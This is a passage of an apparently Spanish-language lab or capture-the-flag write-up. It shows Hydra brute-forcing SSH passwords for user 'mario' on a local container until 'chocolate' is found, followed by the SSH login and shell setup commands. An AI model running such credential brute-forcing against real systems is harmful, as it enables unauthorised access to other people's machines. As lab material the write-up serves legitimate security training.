 [ATTEMPT] target 172.17.0.2 - login "mario" - pass "ashley" - 19 of 14344399 [child
2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "qwerty" - 20 of 14344399 [child
3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "111111" - 21 of 14344399 [child
1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "iloveu" - 22 of 14344399 [child
2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "000000" - 23 of 14344399 [child
3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "michelle" - 24 of 14344399 [child
0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "tigger" - 25 of 14344399 [child
1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "sunshine" - 26 of 14344399 [child
2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "chocolate" - 27 of 14344399
[child 3] (0/0)
[22][ssh] host: 172.17.0.2   login: mario   password: chocolate
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-13 00:06:52
Bingo encontramos la contraseña de mario Lo guardamos en un archivo junto con su pass y
procedemos a conectarnos por ssh.
❯ ssh mario@172.17.0.2
The authenticity of host '172.17.0.2 (172.17.0.2)' can't be established.
ED25519 key fingerprint is SHA256:z6uc1wEgwh6GGiDrEIM8ABQT1LGC4CfYAYnV4GXRUVE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.2' (ED25519) to the list of known hosts.
mario@172.17.0.2's password:
Linux adb1cd4a65c0 6.9.7-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.9.7-1parrot1 (2024-07-
18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 20 09:54:46 2024 from 192.168.0.21
mario@adb1cd4a65c0:~$ stty rows 46 cols 168 && export TERM=xterm-256color SHELL=bash
&& source /etc/skel/.bashrc
mario@adb1cd4a65c0:~$